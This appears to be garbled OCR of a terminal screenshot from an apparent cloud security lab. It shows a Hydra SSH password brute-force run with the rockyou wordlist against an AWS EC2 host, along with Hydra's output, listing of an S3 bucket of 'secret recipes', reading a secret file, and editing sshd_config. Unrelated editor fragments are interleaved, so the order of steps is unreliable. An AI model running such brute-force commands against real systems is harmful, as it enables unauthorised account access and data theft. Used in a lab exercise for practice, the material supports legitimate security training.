 ubuntu@ip-10-192-11-247:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-184-238.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
30 aws s3 ls  s3://cand-c3-secret-recipes-855997103778/ --region us-east-1
E3T1.txt
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-01 08:30:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
notes
[DATA] attacking ssh://ec2-52-45-184-238.compute-1.amazonaws.com:22/
Cannot activate the 'GitHub'
# view contents of the file
[ERROR] target ssh://10.192.10.114:22/ does not support password authentication.
'Git' extension, which is disa
36 cat secret_recipe.txt
ubuntu@ip-10-192-11-247:~$
extension and reload the win
37
ubuntu@ip-10-192-11-247:~$
OUTLINE
38 sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-247:~$
39 sudo service ssh restart
ubuntu@ip-10-192-11-247:~$